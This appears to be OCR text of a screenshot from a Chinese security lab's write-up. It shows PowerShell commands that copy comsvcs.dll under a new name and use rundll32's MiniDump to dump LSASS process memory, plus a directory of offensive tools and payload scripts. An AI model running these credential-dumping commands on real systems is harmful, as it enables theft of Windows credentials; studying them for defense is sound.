 管理员: C:\Windows\System32\cmd.exe - powershell
PS C:\Users\test\Desktop\test> copy C:\windows\System32\comsvcs.dll tubai.dll
PS C:\Users\test\Desktop\test> rundll32.exe tubai.dll, MiniDump 564 lsass.dmp fu
ll
PS C:\Users\test\Desktop\test> dir
目录: C:\Users\test\Desktop\test
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 2021/7/6 18:00 Invoke-Obfuscation-master
d---- 2021/7/6 13:56 Invoke-PSImage-master
-a--- 2021/7/7 22:03 170 1.vbs
-a--- 2020/4/3 21:30 14848 cve-2020-0796-local.exe
-a--- 2021/7/18 19:55 1804349 evil.ps1
-a--- 2018/8/30 13:22 3908131 HA_Restorator2018_Full_1793_FIX.ex
e
-a--- 2021/8/16 10:10 35316737 ldd.dmp
-a--- 2021/7/23 15:04 3154 ls.html
-a--- 2021/8/16 10:24 35316737 lsass.dmp
-a--- 2021/7/5 11:23 4764 miansha.ps1
-a--- 2021/7/5 11:23 4764 miansha2.ps1
-a--- 2021/7/6 20:12 3539 payload1.ps1
-a--- 2015/10/13 9:41 324531 powerview.ps1
-a--- 2021/6/5 14:58 1070 Restorator 2018.lnk
花指令安全实验室